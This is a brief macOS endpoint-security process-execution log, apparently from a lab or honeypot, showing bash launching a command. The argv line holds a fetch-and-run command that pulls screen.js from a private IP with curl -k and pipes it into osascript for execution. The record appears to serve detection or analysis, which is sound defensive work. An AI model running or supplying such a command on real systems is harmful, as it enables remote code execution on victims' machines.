 Process Execution:🚀 /bin/bash
Event Details:
Event Type: process::exec
Process: /bin/bash
Pid: 5965 (Parent) -> 5963
User: itsatrap
Timestamp: 1621005375260
Platform Binary: true
Signing ID: com.apple.bash
Props:
{
    action = "ES_AUTH_RESULT_ALLOW";
    argc = 3;
    argv = "/bin/bash -c /usr/bin/curl -k http://172.16.113.131/screen.js | /usr/bin/osascript -l JavaScript & ";
    isplatformbin = true;
    ppid = 5963;
    signingid = "com.apple.bash";
    size = 1296640;
    teamid = "";
}